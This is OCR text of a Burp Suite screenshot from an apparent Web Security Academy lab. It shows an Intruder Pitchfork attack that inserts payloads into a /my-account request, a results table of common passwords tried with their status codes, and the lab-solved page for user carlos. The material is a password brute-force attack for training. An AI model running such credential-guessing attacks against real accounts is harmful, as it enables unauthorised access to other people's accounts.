 Burp Project Intruder Repeater Window Help Bu
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Pitchfork
Payload Positions
Configure the positions where payloads will be inserted, they
Target: https://0ae0008d04ab20a2c0181204009a
1 GET /my-account HTTP/1.1
2 Host: 0ae0008d04ab20a2c0181204009a0039.web-
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (§password§) (Windo
5 Accept: text/html,application/xhtml+xml,app
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ae0008d04ab20a2c018120400
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
2 payload positions
Attack Save Columns 10. Intruder attack of https://0ae0008d04ab20a2c0181204009a0039.web-security-academy.net - T...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 4990
38 asdfgh 200 4990
1 123456 302 165
2 password 302 165
3 12345678 302 165
4 qwerty 302 165
5 123456789 302 165
6 12345 302 165
7 1234 302 165
8 111111 302 165
9 1234567 302 165
Request Response
Pretty Raw Hex Render \n
Academy Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: carlos
Email
Finished